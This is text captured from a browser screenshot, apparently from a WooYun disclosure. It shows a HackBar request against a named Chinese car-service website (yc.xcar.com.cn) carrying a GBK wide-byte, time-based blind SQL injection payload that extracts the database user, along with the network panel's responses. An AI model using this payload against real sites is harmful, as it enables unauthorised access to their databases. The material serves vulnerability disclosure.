 汽车保养方案_汽车保养套...
yc.xcar.com.cn/beijing/solve/
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） 建议网站 网页快讯库 从 IE 中导入 Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://yc.xcar.com.cn/beijing/solve/?cat=34&search=53,2%df' xor sleep(ord(mid(user()from(1)for(1)))=12) and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
我的爱卡 登录 注册 手机爱卡 北京车市 爱卡论坛导航
首页 选车 新车 导购 试驾 车型 SUV 图片 排行榜 买车 报价 经销商 二手车 用车 机油 轮胎 发现 科技 视觉 互动 论坛 热帖 团购 自驾游 Myxcar
爱卡汽车·用车服务
方案&套餐 搜索
北京市
玻璃贴膜 四轮定位 沛远汽车 易北河汽车
精选商家 正品保证 全程监控 先行赔付
首页 方案&套餐 商家一览 优惠券 地图 服务介绍 商家入口
All 全部 保养套餐 日常清洁 新车美容 轮胎维护 改装升级
所在区域： 西城 朝阳 海淀 丰台
共找到 64 个服务方案
默认 评价 成交 价格
方案排行榜
按成交 按价格
赠 赠 美女同款
1 百子湾汽车美容 双重打蜡护理车漆面套餐
￥189.00 成交量：0
2 西城汽配洗车方案！计划经济的价格市场经济的服务！
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 大小 0 毫秒 160 毫秒 320 毫秒 479 毫秒 640 毫秒 800 毫秒 960 毫秒 1.12 秒 1.28 秒
302 GET /?cat=34&search=53,2ß' xor sleep(ord(mid(user()from(1)for(1)))... yc.xcar.com.cn html 0 KB → 20 ms
200 GET / yc.xcar.com.cn html 78.07 KB → 60 ms
200 GET msg_tip_new_forbbs.php?type=cms msg.xcar.com.cn html 0.04 KB → 0 ms
200 GET analytics.php dw.xcar.com.cn html 30.38 KB → 20 ms
200 GET new_login_2013.php?t=1439216183000 www.xcar.com.cn html 1.20 KB → 0 ms
200 GET pact.htm?rct=html&q=0&mid=10&u=1.18&sr=1920.1080&src data.cbsi.com.cn html 0.07 KB → 0 ms
www.wooyun.org